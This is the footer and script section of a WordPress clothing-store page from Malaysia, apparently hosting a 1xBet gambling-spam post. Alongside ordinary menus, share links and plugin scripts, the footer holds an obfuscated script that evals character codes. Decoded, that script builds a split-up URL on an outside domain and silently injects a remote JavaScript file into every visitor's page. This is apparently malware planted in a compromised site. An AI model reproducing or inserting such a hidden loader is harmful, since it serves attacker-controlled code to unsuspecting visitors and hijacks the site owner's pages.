<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=1xBet+Az%C9%99rbaycan%3A+r%C9%99smi+sayt%C4%B1n+n%C9%99z%C9%99rd%C9%99n+ke%C3%A7irilm%C9%99s" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-az-casino-mosbet-kazin/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">MOSTBET AZ CASINO MOSBET KAZIN</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/azrbaycanda-mrc-oyunlar-irkti-bax-v-ryl-4/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Azərbaycanda mərc oyunları şirkəti  Baxış və rəylə</span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=1xBet+Az%C9%99rbaycan%3A+r%C9%99smi+sayt%C4%B1n+n%C9%99z%C9%99rd%C9%99n+ke%C3%A7irilm%C9%99s" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        